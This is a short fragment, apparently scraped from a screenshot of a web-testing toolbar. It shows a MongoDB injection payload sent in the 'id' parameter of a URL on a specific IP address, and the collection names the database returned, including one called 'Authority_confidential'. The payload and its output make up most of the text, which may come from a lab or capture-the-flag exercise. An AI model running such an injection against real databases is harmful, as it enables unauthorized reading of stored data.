 http://219.153.49.228:44334/new_list.php?id=1'}); return ({title:tojson(db.getCollectionNames()),content:'1
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
[ "Authority_confidential", "notice",
"system.indexes" ]
1